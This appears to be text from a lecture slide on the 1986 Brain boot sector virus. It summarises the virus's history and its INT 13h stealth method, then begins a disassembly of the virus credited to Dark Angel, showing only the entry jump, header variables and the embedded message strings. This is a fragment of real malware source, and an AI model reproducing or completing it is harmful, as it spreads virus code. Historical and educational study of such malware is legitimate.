 BRAIN
• The first PC virus, written + released in 1986
• Most accurately described as a Boot Sector Infector
(BSI) because it only targeted floppy disks — a storage
medium that only held one OS, thus one boot sector
• Specifically Brain targeted 360kB floppies
• Stealth
• Saved the original boot sector in a hidden area of
the disk
• Memory residence achieved using INT 13h TSR and
stealth achieved by spoofing INT13h calls (i.e.
reads/writes returned the saved boot sector)
• See Mikko Hipponen’s documentary
“Brain: Searching for the first PC virus in Pakistan”
assume cs:brain, ds:brain
; Disassembly done by Dark Angel of PHALCON/SKISM
org 0
cli
jmp entervirus
idbytes db 34h, 12h
firsthead db 0
firstsector dw 2707h
curhead db 0
cursector dw 1
db 0, 0, 0, 0
db 'Welcome to the  Dungeon         '
copyright db '(c) 1986 Brain'
db 17h
db '& Amjads (pvt) Ltd   VIRUS_SHOE '
db ' RECORD   v9.0   Dedicated to th'
db 'e dynamic memories of millions o'
db 'f virus who are no longer with u'
db 's today - Thanks GOODNESS!!     '
db '  BEWARE OF THE er..VIRUS  : \th'
db 'is program is catching      prog'
db 'ram follows after these messeges'
db '..... $'
db '#@%$'
db '@!! '